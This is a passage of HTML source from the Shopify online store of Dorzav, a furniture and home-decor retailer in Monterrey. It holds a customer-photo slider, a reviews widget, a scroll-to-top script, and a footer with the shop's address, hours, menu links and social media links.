      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060240024__175816232967226269" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Aa0hvaTFaMklLTlI2R__google_reviews_carousel_widget_block_ME8BXr" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
</div>


</section><section id="shopify-section-template--20360060240024__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060240024__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060240024__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060240024__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060240024__related-products&product_id=7248603185304&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
